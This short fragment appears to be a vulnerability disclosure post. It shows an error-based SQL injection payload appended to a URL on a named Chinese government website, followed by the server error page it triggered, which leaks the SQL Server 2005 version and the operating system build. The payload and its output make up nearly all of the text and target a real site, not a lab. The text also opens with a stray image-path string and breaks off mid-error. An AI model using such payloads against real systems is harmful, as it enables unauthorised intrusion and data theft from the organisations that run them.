 www.zhengxiang.gov.cn/sssweb/SuggestionCollection/PostSuggestion.aspx?ID=1'+and+1=@@version+and+'a'='a
Server Error in '/sssweb' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the cod
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)